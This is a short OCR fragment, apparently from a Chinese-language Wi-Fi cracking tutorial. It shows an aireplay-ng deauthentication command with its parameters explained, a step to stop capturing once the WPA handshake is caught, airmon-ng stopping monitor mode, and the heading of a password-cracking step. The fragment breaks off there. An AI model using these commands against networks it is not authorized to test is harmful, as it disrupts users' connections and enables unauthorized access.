
# aireplay-ng -0 2 -a C8:3A:35:30:3E:C8 -c B8:E8:56:09:CC:
参数解释：
-0表示发起deauthentication攻击
-a指定无线路由器BSSID
-c指定强制断开的设备
如果成功：
按Ctrl-C结束抓包。
我们已经得到了想要的握手包了，可以结束无线网卡的监控
模式了：
# airmon-ng stop wlan0mon
6) 开始破解密码